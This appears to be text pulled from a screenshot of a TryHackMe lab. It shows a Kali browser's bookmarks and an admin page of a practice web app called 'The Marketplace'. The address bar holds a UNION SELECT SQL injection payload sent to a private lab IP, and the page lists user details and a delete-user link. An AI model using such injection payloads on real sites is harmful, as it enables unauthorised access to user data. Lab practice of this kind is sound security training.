 10.10.204.119/admin?user=14 UNION SELECT 1,5,3,4;-- -
K
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web Application Secur… TryHackMe
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User 5
ID: 1
Is administrator: true
Delete user